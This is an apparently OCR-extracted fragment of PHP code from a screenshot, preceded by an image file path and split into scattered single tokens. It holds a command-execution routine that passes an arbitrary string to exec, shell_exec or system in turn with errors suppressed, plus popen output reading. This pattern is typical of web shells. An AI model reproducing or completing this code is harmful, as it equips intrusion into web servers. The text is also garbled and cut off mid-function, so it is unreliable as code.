
md
,
"r"
))) {

$result
 = 
""
;

while
(!feof(
$fp
)) { 
$result
 .= fre
ad(
$fp
,
1024
); }

          pclose(
$fp
);

        }

      }

return
$result
;

    }

  }

function
ex
(
$cfe
)
{

$res
 = 
''
;

if
 (!
empty
(
$cfe
)) {

if
(function_exists(
'exec'
)) {

      @exec(
$cfe
,
$res
);

$res
 = join(
"

"
,
$res
);

    } 
elseif
(function_exists(
'shell_exec'
)) 
{

$res
 = @shell_exec(
$cfe
);

    } 
elseif
(function_exists(
'system'
)) {

      @ob_start();

      @system(
$cfe
);

$res
 = @ob_get_contents();
